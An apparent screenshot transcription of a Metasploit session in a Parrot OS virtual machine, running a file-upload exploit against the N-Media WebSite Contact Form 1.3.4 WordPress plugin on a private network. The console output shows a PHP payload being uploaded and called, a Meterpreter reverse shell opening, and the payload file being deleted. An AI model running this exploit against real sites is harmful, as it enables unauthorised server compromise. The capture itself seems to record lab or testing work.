 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.201 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 N-Media WebSite Contact Form 1.3.4
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.201:4455
[+] Our payload is at: 1594825571-ocPJqM.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38288 bytes) to 192.168.1.230
[*] Meterpreter session 1 opened (192.168.1.201:4455 -> 192.168.1.230:7123) at 2020-07-15 08:06:11 -0700
[+] Deleted 1594825571-ocPJqM.php
sessions
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter >
- : sudo msfconsole sl33pypanda : bash WPA : bash sl33pypanda : ngrok
8:06 AM
To direct input to this VM, click inside or press Ctrl+G.